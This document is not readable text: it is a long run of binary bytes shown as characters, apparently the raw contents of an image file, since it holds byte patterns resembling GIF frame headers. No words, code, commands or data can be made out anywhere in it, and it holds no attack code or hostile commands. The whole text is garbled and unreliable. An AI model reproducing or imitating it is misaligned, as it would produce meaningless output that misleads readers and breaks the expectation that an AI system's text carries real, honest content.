d.��,�k���Y��'����0>�,�[(�2�s@�s`�/��K�qw�//2�s�t�rs���3��kptE��L�tJ��_tV��EW�V��F�MtJ�w$8MW��Ec?o�?�8��0���fq��uM�tg��9���Tw���t�vm��mO2�P�tm�t0�T� �r�vvgvv_wZ?Wq���e�l7�:�7�?wr�r)Jvbuovg7�lGw���v�/snO��r�l��?�E��L?�f��t��Fy��uF�JǄ6W�q��ov|q��na'pAt�~���Q�O�%��lOs_ٌwx6���{guX��+�����q���(�q/st.�l�������z��޽~�th��G�^7����Դ��r�[�-�s��q��Ext�k�'�����v8�^20��gs3/�Wyf�����2|�������G��gz��tmW{o}k���ܮy)�U�yU?�m/ 6����z�7�n`�͗�ï�T7��?w����s�yx?w��qL�|տ��Orbv�wr���__��G��{r��^}����ܧx<s�6�7a�xE��7v�.�s��}��q���?y�Y@����oBd���Q����~�/�O���0���}��x3��{'ݎG�l�������^�7ҍ�ҍ�E����wxJ�U�w&�ycO�5�k��2_Y�_�����7��7w�wx�G3�����_��_z�wG���G��φ����/wfA�D0~OE����y��_�Q���G�0@�P��ؗ��������?����G�n�~sς�w�/����φ�_�X��L���v~7<я{c���>o��է�����s������a����Wy�/]�']�_�AVz�G{W?uJwus��O��r��[4Ow~�/}I�U�����g�ǿ����~w�_��φ���f�6_���_�v�/ �o���2'��~�'e�9�7՝�m�o:�t
��{'k��{�g�}3X�~��w3���w���un�}5Gx�_zG'u�/�������A���&q�N���v�oq3�{��g��.�moF�w�hF{��w��{t^V��`�k0�?z�����~��x��v�/��2��֝ն�`�n���h���p����G�Mw6��φ�Gxxw�'~�/y�/yYg�����7�Js��2'��gg��𪘋9���&�v]�=�.�\�������mw� �0���~��t��|r��_��Gx�߻����xE/s�Gx���o'��ⶖ���@�`޻q��/�o�X����ǿ��Gz�/��t�'��}T��,`�;7�:@����q����{��z��t���n���hO���t�.s�/��7�6����r�']��������a��_��g���q���wy���̟~��t��t�-����n���h�٠�d��.��7x���Q��ۧ�%x�٧~�'�_Y������,����zm���xE��l0~�G�o҃�n��n;H;�#r�n��2a�O}��ݡs��{�O}����~�|r_�_Y�_}vc7vC����l�����qgeCj���l=���n�6��=]��h�yi/�s( \�~�/���}���q��~</za����V_��'y���V���q�w���}�G����/�7x2�ݲI��=��n�f7VH���U$�����N{��~]�rԿ��'ym/ ο��t�����������|j�}�����!�T�'��ej@�.��n;Pg]��d�{.���w�my��0��Os0�ݧv�?�X����Oxr_�,|[�X��vڧ~3��0'~n�u��ǝ'�$/���6�d�k�V��hO�7t��~r���{���0��Swv�rnw��_��g|��tH_���Χ\��~�����_�����v8@{m/��hj���;V`7a�4;�-c7v��t�Fx���Mr
�}����������tsȆ�E�w��%Ȇ��{N_87|�v��t
����q��yN�r��l�+p/��9�?vI�0��k��v�%��L�e��k�a��k��XL���4
��s���}Av�HH�l� ��Hx�f���[k�m���.p�+p;��/�d��"opcWrg�'��X�p�{�����ۻ�:V���r�߯w�x�oo�6�N��+���4; �ү��^� t����^�^��^�E��d���»�[^�Mń��BţH�V�Y`�kGFb�����r,l�>q�/�
'nQ\W2*�	�pi���Ӱ�,�z����JVf�,<�h��ģ�q�z��A����*1�9��l��l�2;�6v��{���k,���vwmP�Y��f �HV�=�+İ�=b?LV?�n�U3U��Y,M�9%=�=���a��4��  !� � ,    � �  � ��Ď�4áa!
���-�X�Z"_-`�8��E� !�Js��c����T�,E���� WXp�D�S�ϟ@)J%�&iX�4V PH��ԩ�O�j�Z��K;��s�A�5i���3�۶<i�K��@ED����ƿ�(Z�ȱ0GB!=5*i�.�g#�P��D��t��:�i�i�%-�
ꀩHʐ�����x�����d�J���r��p1��x^n�����~H	�hi���wp�C{�]k���	HG-�4KR�V}-�6�����ֽr�����% ]�m;Ԣ�_�0�t�G݄�}P��`0�Q����M X#�g�(���i|������
+�l�u��~����w!X�r��.'-�������p!1�P�Fx�|�襗�l2@,\�j��,l��+7�HCmt���n�����
�X��(�\&L�$s�=Q	G*#	�Xn�%y�Q�e���� ����'Ĩ��c�9ʌ˸�cZ�eKw�����|j�X��
���������aW�V�H�y�^��1*p����T��&����/�*j$SBk�f�� 'ؗ����J��n�SrJ��뼈E��>���%�2;Ɇ�*���6��\�i�0��̶��Y���j���9����n�[��$�K/�)�ð�����A�+&�O�������mi�bW���q��v�q��ZrC�|2������\�s�_�����j �% BN(�0�zż�ç�mj�(o◴������KzBB
�L��VO}5�,{���a[	9�a�\**���3��]L�R#�4�-n�k�y��K����r\�d:2��^u�{�`���v�O��?@�0�9�ЏN��e����ku��}��:�Ϯ������ ��J�uaM���Q��< :{:�<�6���<����`\N�W�ǽ�y|���&h��Y���S��~�>by0~ �R�G�J� ���{�E�����-��9�� [v��%��V]�o�z ��&����F�`1��&�*#��H!>(?~U�\Sŋ�Ӈ��m3���$(�r��υ�p'�}pO#b����:�o1H�)���>�
k���8�B��Lf��74La�o[ͩF��5z�ip���D�HtҎ��V(G�G'"�I��`*	9<>@�##g�-�����1�ub�D�O&����2{�@�.��\e��G��|��@zk +8^t�K��?��&�(�Әɼ���?�Rq�Ce3;(�MbE"0X
,��HFT��%.9g�I��B|c&�y,&\����h<7J�?zt���>�y$�*),(CP�-Y��y/}�@tS�%�O�iC�r���G%R~fMS8K)6�D��ƅ����fJN��Gc7�hN-�Ӯ���@��P���@��T4��JK����	��"-]�V<��6m�V�y�L`ԫ�kX�I؋z���$�3'���h^�[-�¸��^�*�t��\(�y�+Ns*P��U�<5l`Q[�%�ӬE����tt�b�\�w�SբU]�hDG�ן��,k���Ӫ��c����3����`��Ac)��V�>�hCK\9j�~5�z�������u<_��4���)�@�0��1ex%fy������!oy�Wѝq��Tn{��W��.�0�#1���S���S���րh4�f��M��:zIx,�3X��%�j��	��ְ�5|X����*�z!@Fu�u�
��]�n!?$/�m|�&gF�1m�%�wu��򐋌�=~������~��d'�ʷ�&jL����+dQW�cW��¤�ڱ��L�����*Ԍa.���\
�1����/�B�s	:������Z��AtA��:Rэ���ջ	!s�׿氆y�Z6k^���0���:{��$Õ�U�6{����*�@(�����"��]/�׾v�]`�_W�ج�0u_�'���ܪ�wi��SaŁfɶ&_-�e�`\���SÔ[�פr����kX|��s���i��Q^vg�������6ژ���`U�]�Ҥ��G�����yju~�q7��籺+m��K��E/�ЛbdMwܱ�~)�M��@�)��YL�H��v�
���n<���1�%��vS��H�,�tT��=��F�*;O}���S��審�]�N���Г�Ęp�Ѳ[��������K��J7eB%���_v/RW1�l�x��Y?�ďb���cv�C��˼��/y �{�h��Aυ0�V�X��A��zo�T2Xշ/��9����warN�z�[��E�+T�k �~$����-]��������k�#w'?�)�&���|)vo��723beԢ��x���)x�>M�;�G��S߆\gqW�� `q��c�0|
3��w��ólcM#�zO�&��[�f��0/C�u�~ꗄ��i�~�D5��~�Ӂ�6t.�h�$lq6/�2��}2#Q�M(e+q� ��[�����~�w^�)����|�FvHd�V�G����|yЂ38��Fj�Â��9�l�Vc]"�a;��xx�>1y-�>�d_AU|�Ww�F�[h
b"9��4ȈP��0�h0-8x����6+�Eу-�X}\pFh���x�!�8��R��8�A��k�v�wq!�|��'���{��<4��P�XC�I*VgD䠌�$7��OQJ��#RVM	R�^DGwG�a���
	0�Ƹ�T_Xo�8�aho�H�ܷ}uf~Gh���NqA��p%��A.	0��
k���G�H�Y����f�G�_X��
긑�0��dK�'�8��h��،37�b�+��SB4�E� 	�s�4�%A�]�ysW�X�t�k�8�Eɑ��Ӈ�I� �mL���ӎ�YŌ)JȏM��}�>!�\iB�Ғ�	4�lq%$�%4#.yt���K�0�؂I�v)�丗�aF4�
N��Ά�#I�'�%d���$�T?]I5�#ߣ~ǳ!��r�͒��9�/5���u��㑣Ǝ������$��&�%�XxC��aH�Y.	n1�QQ���/ʹ����@�먗�M�V����(�o�}�s����Ti"�iA�"�E��,��Y'f��4�i"c�/#�wY�)��v���Y��	�O��W��Y"(Y��Z�Q�cy"2W�%"�6�Bqz�S�h�8��đ'�lň���O�$݉���d���Ғ6�8�Ӟ�P��ɣEh+0z�>�
C:�< ����Pv-���*�����.j�W���"賠\�Q�ٛ��b��HD�����sazn
��9�I@r:�tZ���"9�VʧD����d_�/�ӕ5������5m
��HY��Eu�*�qx����9p���r0��~˱ Q�a�Y?\-��	�.#�o���rOI��j�����U���
{��^�9���� !30,����6A%��I(?�izu����~i�D٭�*���኏ú��B�Y�97��]�+U��:�4Ӭ�ژ$���2��z�tڋ[P+=�E�c����d���<`~yz�ީi�c�q�azB���1 nQ�<!��%B,����98�/Ȳ ۋd�3��;˳|ʬ:(�������$���6y2�P;s�`B I�*+���<�J�Щ�w+�/
�N�����l�K���a,ƅ�)��鋱'Ϡ�˹�ZP�8[�aK�;6ȂD�����������B�0��L�"��MZ��ȋC�E{*rC�0�M0�^�9�øZ�U�%����3Bf����J,V�H{)��۹�:����럚�}&�?���QF���w/İ[��I),��е�¥�J
�9�
�q�*F�K�x���˻�F%W'+��p�-�j����+0A!����AE�P��{�\;s19��,	l�U��p�d/���;e�iy�g�U��l�;;��������:ǿ%��jH�!����*?A<�Xz�X�\j�����xb��_(ֲwf[V����ץ'���y�FÝa>�I��к-SH 땺@%�1X��P�k���0	��÷U��|�V2�K�8�Q�P�־����T:�q|�z8[M�ądB�Ԟx`���(:J;�)],���w��V�T˶�b�;x `�����p�ɠL��"O�4��yE��)|�UR)�c�Q;ɼ�A�����������e����˷�l�Q�ǌ��sF���I�&��]Y��Q��:˔<Ι̟�7����s�.뭽 ��0k�Ȥ�*
}��g��Fm�8B�|��{��� �ԉɹ��j���;�]�Hה���� L���1�Ξ���R�eh"=ׁ�,������==0���>��`�p0��"�%=�R=�r���9oS�_�-��z�>�q����{���̛_�3��*2�4�O����L@|)պ���?jr-����%_�¡��@��B�2���j0�
0d�%Q3ǃl�-}��뗠[K
,u٤3�@�a��H-���d�у4����l�����J}"�P�pI�@M�}�_�Ɋ�s�m��<xѧ -�H��By���ۘ�k"l�j�ۮ�;���<�]�M��Tۊ���ҔLCϝ4=�m�T9�bml�tkA]�T��ɱ��,�>��HQ=���1���ܔ������L�����s�^�ܝ��ᬎIB����;�{���mL�lƂ�Ry]�*��-���f�����nv�h�ߩ,��0�-	����Ͼ}>�\�^��)��ڌ��L���<��&n��dִ}�n��0E����*�J>���͸��5����;�)���,�-pޖ8��j�:�\&��p��B�n�km��Y�����LF!	����H�7�$J����� ��3݊��~�0�a��$�O�3}\9���*�L���� ��2\��1���Ĩ�~�.�m��=��	�b���CԐ�=�敘�x��0hg��gc��w4���΃���M6"��uk�����Ҏ��#˾y���{>���t��7��reA�[��m#���,�]	�
�n8�>�^��|���u��TM�ھ�a(�/���94>��Z��n�����4���^E_�� 	�0��Rλܾ��偛(d�1���㒦^�jT�mO/9��'b�7i��mӑl�T���i��j)�Ħ�����p�b�oS_�a�z��c)�����w;�2K�̰���z��^��°����q�^�^������6����U&�����@ O}��(6�.��?�:
����� �5�K�%�W_�F���a�2P�����B/�K��MJ��ӣ�������t���k��N�x��(�����Y�0����)����\�v�{�/�䐟��,�]ʸ�����%|� Q�ؘIԎ�0�#٧ �=$�p�\�]L!��F^�P��qG�"'�t�	2>z��U�dH%�hلQf"L�u��5-h-]B)�*���PL�*}��ԨO�2�S�	�Y�pLl"�a�B�	��h������\�ޝ�&�^�S��=�#ZÆ1��x�X&Ň!G�Ԩ#��(MV��%�ɝ���D�0΋sq8�tiҪ����ZI5Vڴ�#�{V7[n��;n�Ct�㥻��@���X�9"E�	G�l9�c�/��<���?��1A���=��RBi5T��[����uԫY����,���+����8�S���dkp�_��9ꊉ���.��'��Q;��xcC!ޫ,;�R��Sz6M�QFg����
p@�vÍ��"�ȵ��A���IŮ#��>�C����2f: �D)=�4\�Ё=�J�1��f��M��{�#V�
��r����&��P��z��3	������KSt�K/Żr�W��a�K{�MO?����t4�+���0������JU�$!L�7����T�dR���u�H�di��|�L"�J���0�|�5�|J	R�2Hހ4�U��,29YT�%L:�RG�r�9&5v��q ����v?h����lUE�O����`�PB�wW�-�u�Ÿ2 " #	x��2#���N��e��i.��<[��Y������T����"]um�cb)Ɣ�̎-�4��vej�VY��ka$km�B8a�q�F��l�!�zh����Yb)m���Ɂh~�R���[ګ��Dfr}T�����e_�̒�ycz����5�8������y�Ҩ�Zj�oDŐ�N�T��z�o��ք�)N��$^�P�վ2�%����_�s%f`^���T߾�:�t�ydT�K@,7�7+�
mV���-^�s���#�H������_>�/�o^��S��7�a��sC[V'l}|1K�����[�j�����=��=���������0����^�?���'B�
CU=�e$����h�*�Ӟ[��m�b�pݪ���	BGg�ݡ����Њ"l��v4��y)�_�Ę<�9D���_i��� P������ ��$�GaY�(`�=���{�ZG �HtSԠ�22,ZF]�L�@D��ђ.���9��, ���,�(�8��t�qD<�q�^�r��"
rv*�!���B�d���$�E`��a<�c܃LN.�
N@��FR�{�pYMŽ`k�F�	%�@�K0r�����i�\W�|�Hbސ��#	f*���4���DIMk���\`7�ؕ2�d%8��r����� :A���EwQ\#/����}���1[�<d�ms)�BIP�NӦ=(�M�ʀ�Zg	b!��΁n��-#
����;)��U�s���%'p�#X�S��!a1��L��N��D�ZT

ш?�� �RȈ�U�Ta`I�/X)�j#�x��$!�eM`�p*ك�ahf�J���Uy�kٺ�XT�����_�:H;��Tx[��)�d�Ұ3I/���2.��DkY/k�^6��լ+9�J�5�1�㞮� @�U�H��L�Q�|�X߅j����z'���Ю�E��V�%�% ��5�%�}5�_���	�O�h90���|1˭�ֈ�m'�|9[��䐱�"�$&��ʤ���Ȑ����Ę�o#�bm8G�쒸:X�ֵ�$Y�
�H
�r2�}�a �(�&,�����d&k6������=6�؊q-�bu&*��%oK!5���S��UT�!"Ob�c�C�\�93+C��[i	�>W�1�񁻜��|�=�-�x/l۞Y�l�g��<�~2ɗ�t�3�_l������eA{��+.��ol�#:D0�@��<kZ��̤	�� M�  ��t����NCy�{�^�<�3;�8����|۩~�̎n4��zk���p��3�P 2[�vh��b�V�&��~&�����Y7<;���3��d{}�]�Kz����tL��w��}�%�n�yF�G�DQ�{p�����ʇ�?_:s��>���!���p��]�5@;�k�/��iU��p��Uхf��M'�l�r�\h�\O$|f}o5�.g�˥>��W�� ���^s��<�.kA�P 8quwB�c��5~�.�'���?�[~?�LT�2�]k��X�\Kj^nM�ܕ����k� ����K�1)"yu����f�z#�h���x/x��N2x�����U�����؉�9�r�x�����5��yew�Z���u���$�Я��"�v�}�k�˹�K�3��,�A������fy.G܃�����W-v������]���۩�y���_��o�>s��������.!��U�k?�39�C�\���#����{>s�� Q���]������9�"s���DR��:�c��k��� +x?	��_���M�p��ʿ��(��xK��.d[(UP����"���6)�<�B1��	�A
d8��@�?��H��;'��d����&&L�"��\A�:��=�A-D�D/�@�:�-�8�3<
#:�"L��6tC�1:Kj�)��߫K�+d?<�>��@�9盳��8�ۿ��@5Adӂ$�D�A�|����(><����=�8��R����כ��P
Z 4�"�g�Z$A5a�,:�_l�;��]��#�_�R0F@��A�91l7ڋ��(G��X��I�,�!��Fn��M�:��⩁7xr�;��SGT$�N�=w|G�иg�(S�����D?hB|$#}ܠ#>]�B���L>�ɀ$�/�O�C��B��:N`2t��`E��Ý����kCk�ȍ�E�3]̱�D�q1_,I�s�$HY0PdI�DȄ���D1���X��Py��ῢ�ȿ���*&��T����\I�D=YJ8ǃ�@��J�\H�|��DD$�hl��ă���\��-�{K��E�lJ��$�k�wI�{��Q�K��T��\���I���|�b��T36����Q�J��r�G��ʸL������Mb���D��L�5�<�ù�y\�%�'�4ʖBJ�L��1���¤H�\J�,!q���<���Ç,Ly<´��A,�,/����Ϗ�B�N��¨���TI�K�qI�7���L3�`�JqΊ*2TB������!s��Δ���� �Kq,P���<��|�gR�m�ۤP����FK���D���[	�\��"Q�l��$%Q�K�4O�I�Ѯ�P�C͍;�Q�E�ʎ�P�" %��4���@�M�OuR�l��aS��K�z�գ�*�A=L���(��۫��0�x���K3�E�N�l3z�ܔT�OJ��9=�R��*]�X���S��(�E0����F᪩|Ӹ<SEES7cR�L�G�$ʴU:]�s,7��J1����Q��?M0S��d��-��X�K"Q1T�#E�j�VK������<�����ܺt�U<cNP�P-�.eLd͈�8�e��8u�i�MF��{��knĜEjP���u�@O3׃��漀�LXcWU֌�� M��ɄV{}V#-�W�M�ԉ��L�2��$�3E_��[��9XamYA@5��$J ����2�OiQ��X��}���K�6s�\�A�Cٔ�9����Q��#��
�Y��Z��.�m�g۞�׍��!M�5%ںDAj�0@��c�T��A>�Z��ڻ5W�eB���'���Y�M��XW�W�ً5[�M[�S�_��(� �5�TȦ�[���O����t��[��LiK���m-\z�ٱmT�\��cۈ!�]�ݿ�[+�&�������c%ݿ}���+�sK�Z�T��N�MAҘ�LUZ��]������]�@�M����2@L�Z�e����YY���u���ѐ�]Z���d�]����e�uqWU�^|r�����E�Og]]5�����ż�K�_*�����Ȧ����_�`5�[�1�F|#8�����zN��EY��Z����p�`׫���]�,����c�R������G7��օ�'X畻�mb!������b!���	$>bD1��<�5�F�9JM,�f�}]E�C:a2�-J��.�a0�@d�Z������m���ic�t�&�%��5�:�ݲ��`�����%W@�A��3F�Dfc�6fe��R>�3i	��p]�U�2�N��o�< .�۲��c��Qν����kk*��џ��"E~*��c��Xh�UQ�a^\������p���_n����ҥw~�(��gv�gn�,�[���ŽV6IZ�`3�b'�^/��M��]\��E�>�h;Ź�=�h�M�6E�I���ڠM\Y�Փ�弛�%KX4��b^�9�������v��}h-�/�4$�&\6��v��CJ��h��a���96�ZE�o�䪎�Th��iV�i������5߀��h�e_���T�ʹ�We^Y���-Q�Fݤ.g
��f9h���}P�jS��L��6�L�}>��^�~j���~nU\&��Yj��ls��������^k��V��d�[��l͆��ul!�g��쟍l��m�f���m��c���i�m��ϲ&n���mV`�h��k\���$�n��龆�.�)�m#��n��n���٦��aG�4��b�/)��k(��~3���������j��2�n�nAo��k�n�njܼ�~H���#<L��l�o�^�~��,Hp���&i	�p�&�����n@�k pi���p.��]����mT\�I��,�H]�n��W�t�����,r/q�R�&�p2(�Q��#�r'�r۞�*��-�$Q*��F�
r�^������m�l�@��r!�l"�s*���f�9�0�f's
_��&s,q9��pLxU ��R/��>�4n�m�4Et�n ��F�.'�@��qGimv�$o�(�B'[�Z�u9�[�uە���
t��tKv�J��4_�5�q�E�P_��s�u/R�s8�m2 �<'�q2O�@������CW�YW��w��hc�q���F^M�L9������X����� 'p~o	����p.��#w���s����`O�������w��i��n�ts)�� ��#��i�p��t7��yn��k�TIG�=��N]�/���sG�^'[ ��otT�Lh�kz�X�X���o�tX�&�tY�lXx�Ow�%�Z�yZ7r�u^��X0�7��Zw{]�l#{>���A��w�f_6���e��wHR�_pL8u�_���{-�!}|>_��thG���x���*�{���cm�g\9���G�0(y&7�������,9��x���A���
ςÇ���|�?�C_z�89�_d��z��Q@�~h�g���"H}?�|���|�_p�_�v��;��]o�Zw����>uoG�����'{��n�f�n$�~z�l~��i-����~�y�o|���"��"�t�R��z:�����t��n�����_{��|`Gx�7R����\�P�l���S_>k_��}3��"�s��x�����}�u:/��O���n_����:�{S�>�a�w��yWo��c��g��r���׏���Q��ы����.����%�o��n3�z��}����v:�%�� [xx?v;X_��)�V�Ƅ��x��������z#���|tox���r?�ן��t�4~�������k�Vo�[��=|��~����.|��}+��}��"������\�l jW���v(��]�5��@|Uo�v���fq+��9�.|#���zq��:@�������}�6r����wr��
�Z?8���G�S�w���F7����W���2�زExmG���}�/�x�n������_�v��y��}��X_Z�����sH�|`Gx�O�G�Ѹ����C7tC7�VEU��o췏���Ľ��G����7���~�x�����u�O޹�x����9/O�|n��Xc�@��kt��Vo��Ʉ�n����}����Gx��z�G��x�'�H{�~�G���y����W��7�/��(j�/��t끾�k�Vo�f�M�nF�H�At�V�7|��.O�R?+��s�|����z�������AO}��ؗ��򤔢�h��kt�k���Vop����lvoh:.�R������~$G��Wy��}�Zm'�r?���'���9/O�'�����t�k�G��>\"'P�}��v\:.��_|�'�r�x����v<��g�d�G|�Gx�����n�/O㷄�J,=���n2��t�Vo`%�)����nhֆ����S�QPy�_r�O�nx�%P��l��t
�
'��D�Wo�F�}������'����yV��6|�'����py��O��o���ph��0?S�gp�����zh�Ϸ�O���\7\�7p�^�}�⣖�m(j=�9�ktC7t������z���6� '��v���m���r��x����/���M��n����fH��� �\WSk-m$�ɖ�L�����h�aȾ�kt�d��u~�V��x(�W�~�(�X�ug}{�_�����$E������r���.��n���+�T���������nM���j�^���ظn�r�aq����������OR$7�_����b�{�?8u��-�&=�w5=�聭���k����lD�{�n]��V-�~&����;�C8�;=_+������)����C�/ޣ�m�i�w�g~�7�1�&l�M���l8U^^OQ$�H<�{pr<�D�r�:�cZp#�^��*�É�g�/n(j=��  !� � ,    � �  � 	�E� _x��РEC`�<�@aŁ����h1"���Ҍ�`-�
�ڱ� �0Q6��A͓'p��ɳ'��>�&� CF,Ha�(�� )RŒk,4�<�Z��V�E��;֥ق/c�\��M�6u��'�8E}���/D��H��Ŏ{�
I���iѪm+�堵0㚶YSf_"j��!ِ�L-9MJ�*��`c��]��YɓsS����ܹww�J�0Xq��'VN�y��$��g��&|k�L�:���+�������HL�FR�hk�LX��J�l�۸uc�]��-(�"q~%c܁���B7�� aw5��_]�u�x�2�TR,��3�UP}b�Q�I�B$��'�}���~��]&��W`�-g��	�0�69�x���ӅV�aO�Y0�&��B�Bј��I��C4��Y}�śe�g��7�RFI�S\)�DYhDO,Y�L�Y�PZ�ᤔ�P)�0�(��G(:���4�g�eF����U���X#�v�H�Nk�	�B�J�	
�/���ʰN�t��rh)�0���T�,�0-�P��&�&jJU�)�r�Zg����\��
��
KA�(S4M4:���n��'3�(���ȵ/��Q�E�0��%V\����������"�Li��K�ɅBIB�%��~6��������bS��G
� �m{5�4 -dk"�S���o<'~��q�ܗ�(w�I˗��$1�2:�$8�Ls%e���Nu��B���1���'���-N�qԲ��1�qX=�C%��"Z�ʵ�́͑�d�}v�fs�9۞��p�w*�@ߢ
���4�,Nuë�>u��y5�t32ɏ��+C�O�5�_cT�������Qh��.e�Vz��-/�L������*U�?���T�x�⼃,B	��\����O��c�|���-=���F&�i�u; �� ���op�;�r���U�����J6?��~\��/�գ��'L�
AG=��[L�j��@�(M�0Wo�C
&�Q�2HDv��HDޑC���p�P��jJ��>#{2D`1��,� ��qϽh�IЇA��H2#(H�����b_M|b�0T��Xd�F�$ u�Ӗ���󙱇d_����6���Q&�<�ω��c	C3�*og�a*�8�lSch�ψF�YpOsy�.�XILf�<T�Di�PS�9Ȅ�FaJA>�~$�\	>BN��,�� Y�4jg���D/U�+_3���c'Ai��lJZ�$��-RSh��V,ͧ�MZ�%-���$�"�q�4%�%�YNts_�d'��n2��&��!�Zt�ϖ���בdvԘ�pt�0U�LzN�$�e"�(ថƓ�C�����0��ʧ��EF�E2�@�-�K&�ҥ<��Kg��r��CRN�󾪼���3Wi	5s��'?K�ͧ�t�V�*R6�P��ԫ��`(A4e�+��x�j��^*?ᢐ��+Jrd]�z�	o-�+`�J�^b0��=-_�G�%BD��Y�b���r�o�
Hw� ��+<�l7�W�*���hqUȕV�X��Z��-u�5H�߲���4��+���"�֟��jg�Z�]P��]�A�K_�F$���b%�@V*0�ݢ��S�jV��%.��������Es+�`���p$���q���q\�&`�V�P���,������N�z�z��+�K������5]��wxJ]��f0�ۚ�bd�T)�c���+#�q��雦���s��)ap���^E��<X#gr��Ed5���0NK����*T�WiY�
(�G�)1���c.�s�>!��i.r����@�Ƀ�߰���q��g��?oY�|BQQ1��~�͜�M�\�u�/l�NMX�35�&T�i�j���x�:�d��a\b��b�S�'�F���¾N
zb=f���ָε)tͥv�v�� )~Ќ���b�^�S0����� ?�xPލ��ڨ�P���FW+�Շ>�q�[<��ȸ5t�kÀK��%��I������n��cG���D �8Ѡ�3��;�7��}��#�mI���u�7n	8���x�JḒQ���S��}{t��⩳_4pj�K��9�W�"F���w�X#fM�{�Mw��	�C΍~��|�2�F��Y�_dϹ��_��X`�p��l����Ż���[��;z���S߸аw�g���*!���η��'��xc;	ᥭb�:�A\,O{�{�L�	/x��ވtі���s��V<����9�h7�K�^u�W]z4o�=������UT�f�Z�9���k&�V5�7��5��U5k�tݷw�q ~� o�w~��w�D0!ssxb�b��ECO���EŧS��^��e��{{4}�I�e��p<�p=�p��wk�z'[~w��
8b*��P{5S~#��u�A�E��[��As�y�8V��& �h2)A�m�"} TSn�}q�J��z��w�WP؄T@g|�4Q~�~��Y�V)�^ĄN���0�-��h�|��9����Z8H����V��w�'�vZ}x�3����a�X�o�r���
Ss��j��j�C}6�P��vj��qF~�r#dx�W��dN�,�����Q��dr�J��g���d���G�ƃS�C��U�Ȁ�tw�z�aX�o�Ȋ�H��v�A�E8�:~p�9g���b�4�� �)�X�aL�N��_�P���w�8d	{�,T���w���� ���$T
y�6i�8��
�P
P��X������@�� �TLj�(�a������&Y�z�q$��� oߐ^鏆wE6Џ�(�M�E�ǈ5y�g���gRh�A���2P�6JYj�<C�W�7��y'�O���6a90]��e���`��ؖ��Xt��y�lyx/a8�8@9��V!9z�L)�,�Ӕ��
�9Cؗ;�x(���zAZ`K�~�釰�{�)�_x��X��y�����|x%��R�E���<�pS�7�6�yG&Ș}H�J����F/�����)��h7��C���0��IcЩ�65�ʲ9zI!;W!��84F0��<�ُ๞��-���/)���>)���!�W�{�{D3��!O�,a��I�Չ�_��駠�������)ڄ�i�P�>��Y�B(L�22�6H)	�12�����q�.i�N:4�y@Y�1ڞ��p7������W��?�PBʡ��Gʂjњ��;>��ؤ���@�/�4^�=�hE�X�uڠ��6J�N�X£GT��A���2�%~��#
e��i�*�\�=����	��(�H��*4�y5����F�+��P��??��� j��/��/�j���{Qʩt
�04�2��y�Qx�������m�:$M �ڨ����!��nq%��9	�~O��ݳ�ظ7j����:H�;Qȥ^z)��_�F $/�:,�:S�%�+���g
)I	������dP�Rکz�-왮xJ���v�ڦ����
�s MRo׊B� ���Ya#��6� 3z�+*� ���V�
�Z�y@.�`9��!<%{(cʯ'D����{�#O�'۟�h��z�`��t���:�,ڰ`Ek;�D
8�I��j%��#)@���9�,W�6�)J&�|+��b+�]Ta)�i�o$����끸�S��ڬu;8��YB������ 4+Uo�~��,�`r_���	e� ��;]�Q}�t�X�]HCpж��*����;?����/���AU��|	\�%l �Ұ��lѰV@�������]H��[C��sK���,ă|�?���Ӻ����!0�󾯨�*��{
`��Lp������,�L�R�W��H˦��J�z�Vo�� ��  ��ꧺ��ث��@�	�Y�i<����rm{lC0�x��oբܾ�J�Ђ�DOT�{�n�� B6�
:�;)�з�P�V��� ��k7�eŋ�V�J���L<����\)�cE|QzA���[�",�ư�0����A��΂�D�轷;�fP[����abƔk=,ܻ�l_L�������Q@�sH +C��E[� l)�|�!Pؕ�I�X���#��-e2����䛈��w�h�������jC�,�d�k)���-�w������!�;xhU�\h��˶���B#��l��G��-������[oط���P�����l�"R0܁*iEː%E%M`ʱ�X"�W,�E[�ԅ1D�+5Ѿq��0��u������ -3�	�l����{&DM���>���\7���J�@�������3��`�a<�B��G_#�����B���ߋ��iK1�j�2�WT��[�S�"X��<������������e
�z�!=���1�-�k�R}�ᜓ���
̽/����Gcr��*�iL�d�}q72�d�,��:3J���a��*SM��j՚��y�E� \M	���{�	a�K���>gϣ�L&��lMB�Ȏ�%�R�/d��Lbƺ��,�^��0�9�Lш-��0�pc'�}	|�ڍug�9p�����$Kε��s�g)t���� =�0͈G�����b��w��U�c���I�X��m�����}�+`Y=Ո۫	���}�0�^M��ݜ݉�W↛�<������(��o˼�n�.z��Ix6�׈(���-���Ѧ����}��������޼"��M	S�1����ژ�hl�D,�)��Hí��?��|ZW��!��E}� ��&�����T�Ώ�ٸ~��J t-��ŀl�=���QP�檳mL?���iN6%�惞�Q	�����N
�t�d�7�=�~,
�`�˻�h߂.ݨ���5ԇ�?�����|�Rʴ
�)��sn�R���Q����#�����k�ϒci�2g~��=�̻6����3ù����uޮ
���b�=߿^7��`>0���������c�;aG5���^zc黮�1
e��}����H�1��؋�" �N�w����>�O�����^@�}����~Z���r����BSN��~����v�{D�꫅��~����k��N�Ğ����^�����:���P4�~����;�߭ɿch���9��?����A�QI�������ho��������{
R��2/)���:%�\���2>� ލ1�\�f?�-�PmT���3��.�s_��|�g���ؤl�4s���p���:�����x�H��U�? �pϒ�O�t���t"7䙯�+�`%J�ϝM"O/�#��������I?��	�����/���\6��L	J���~���Ub�g��2�	�Q�ŏ�ݛH;V�n�a���{��;�u?��˓��+�{[�3FP٤�c.Taү�ɢIv+�2_��@�E���#���](U���ハ+�$Y��drHy0���g,A
�1�!�Z�(Pb�t�S�J�N�@�U�0Vm�*��D��V [��X ��}���R[�q�-����]bԎ�C��!=5nܨc������H y�	�`�rM
�4�4�'堡�b]:��骤I�:RF���`-���v�!�o�����Js�F1X!C�p-�$�D��g�Dl�����YC�	�4ɓ���A�NǊ���YZ�{Ҩx�N}�j׮2����6�
r��Z�7���k�2F:�&C����S,�M0&�#�>J,��T��3(Rl鲦��ʽ�1+��J@`�K��L�}�L��J$��h8�B��I�+#�1'uPb�(���N�J�����a>��|qFk�D�����G!�ӭ�4�8��P��O&�h(�쬣������.�$��i�)�s��Pt44aЄ�>5��4���r�F���SG�XO$�"rO����Z|�`���BF/��8<3v:EmB%�g|��h�y�T6=%�5l�sU9�r��c��N�h����Cq#(���.�c�1b9|	�dE��0:��=�J��Z�����m���[ڂ$��l���W�4S(��C�����z�4ѡ�5�I�����C���Vx�]�U������O|Z����Xގ�wEf���c��w������
